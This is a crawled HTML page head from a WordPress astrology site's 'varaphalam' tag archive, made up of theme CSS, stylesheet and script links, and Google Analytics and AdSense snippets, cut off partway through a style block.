

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sreyasjyothishakendram.com/tag/varaphalam/
body_size: 72165
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>varaphalam &#8211; Sreyas Jyothisha Kendram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sreyas Jyothisha Kendram &raquo; Feed" href="https://www.sreyasjyothishakendram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sreyas Jyothisha Kendram &raquo; Comments Feed" href="https://www.sreyasjyothishakendram.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sreyas Jyothisha Kendram &raquo; varaphalam Tag Feed" href="https://www.sreyasjyothishakendram.com/tag/varaphalam/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sreyasjyothishakendram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='ultp-style-css' href='https://www.sreyasjyothishakendram.com/wp-content/plugins/ultimate-post/assets/css/style.min.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-blocks-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-style-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='ample-magazine-style-inline-css' type='text/css'>

                    
                      a.at-cat-name-1{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-18{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-19{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-20{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-21{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-22{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-24{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-25{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-26{
                    background: #ffa500!important;
                    }
                    .breaking-bar{
         background-color: #0a0a0a;}
    .footer{
         background-color: #353535;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover, .nav-links a, a#search{
    
           color: #ffa500!important;}
    ul.navbar-nav >li:hover>a:before, ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #ffa500!important;}
    .head-title > span:after{
         border-color: #ffa500 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover
    
 {
    
           background-color: #ffa500;}
           
    .head-title,li.current-menu-item > a
    
   {
    
           border-bottom: 2px solid#ffa500!important;}
           
    .main-menu >.container > .row
    
   {
    
          border-top:  3px solid#ffa500!important;}
           
     
    
     {

       border-top:  5px solid#ffa500!important;}
           
     .tagname:after,h3.breaking-title:after
    
     {

       border-left-color:  #ffa500!important;}
           
    div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format, .owl-carousel.owl-theme.breaking-slide .owl-nav > div, .breaking-title,  a.scrollup,  .nav>li>a:focus,.nav>li>a:hover,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #ffa500!important;}
           
    .copyright {
           background: #000;}
           
    
/*# sourceURL=ample-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='ample-magazine-media-responsive-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/marquee.js?ver=4.5.0" id="marquee-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVRKV8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sreyasjyothishakendram.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVRKV8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sreyasjyothishakendram.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sreyasjyothishakendram.com/wp-json/wp/v2/tags/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sreyasjyothishakendram.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9278528676338485&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" />
<meta name="msapplication-TileImage" content="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" />
<style type="text/css">.ultp-block-5815e1 .ultp-block-row { grid-template-columns: repeat(3, 1fr); }.ultp-block-5815e1 .ultp-block-row { grid-gap: 20px; }.ultp-block-5815e1 .ultp-block-item .ultp-block-image img, .ultp-block-5815e1 .ultp-block-item .ultp-block-empty-image {width: 100%; object-fit: cover; height: 250px; }.ultp-block-5815e1 .ultp-block-content-inner { padding: 20px 20px 20px 20px; }.ultp-block-5815e1 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-5815e1 .ultp-heading-wrap {margin-top:0; margin-bottom:30px; }.ultp-block-5815e1 .ultp-block-item .ultp-block-title, .ultp-block-5815e1 .ultp-block-item .ultp-block-title a{font-size:20px;line-height:26px !important;}.ultp-block-5815e1 .ultp-block-content .ultp-block-title { padding:10px 0px 5px 0px; }.ultp-block-5815e1 .ultp-block-item .ultp-category-grid a{font-size:11px;line-height:15px !important;letter-spacing:1px;}.ultp-block-5815e1 .ultp-category-grid a { border-radius:2px; }.ultp-block-5815e1 .ultp-category-grid { margin:5px 0px 5px 0px; }.ultp-block-5815e1 .ultp-category-grid a { padding:3px 7px 3px 7px; }.ultp-block-5815e1 .ultp-block-meta span, .ultp-block-5815e1 .ultp-block-item .ultp-block-meta span a{font-size:12px;line-height:20px !important;}.ultp-block-5815e1 .ultp-block-meta span { margin-right:15px; } .ultp-block-5815e1 .ultp-block-meta span { padding-left: 15px; } .rtl .ultp-block-5815e1 .ultp-block-meta span {margin-right:0; margin-left:15px; } .rtl .ultp-block-5815e1 .ultp-block-meta span { padding-left:0; padding-right: 15px; }.ultp-block-5815e1 .ultp-block-meta { margin:5px 0px 0px 0px; }.ultp-block-5815e1 .ultp-block-meta { padding:5px 0px 5px 0px; }.ultp-block-5815e1 .ultp-block-image img { filter: grayscale(0%); }.ultp-block-5815e1 .ultp-block-item:hover .ultp-block-image img { filter: grayscale(0%); }.ultp-block-5815e1 .ultp-pagination, .ultp-block-5815e1 .ultp-loadmore { margin:30px 0px 0px 0px; }.ultp-block-5815e1 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-5815e1 .ultp-block-wrapper { padding:0px 0px 0px 0px; }.ultp-block-5815e1 .ultp-block-content { text-align:left; } .ultp-block-5815e1 .ultp-block-meta {justify-content: flex-start;}.ultp-block-5815e1 .ultp-block-content-bottomPosition { align-items:flex-end; }.ultp-block-5815e1 .ultp-block-content-inner{}.ultp-block-5815e1 .ultp-heading-inner, .ultp-block-5815e1 .ultp-sub-heading-inner { text-align:left; }.ultp-block-5815e1 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-transform:uppercase;text-decoration:none;}.ultp-block-5815e1 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-5815e1 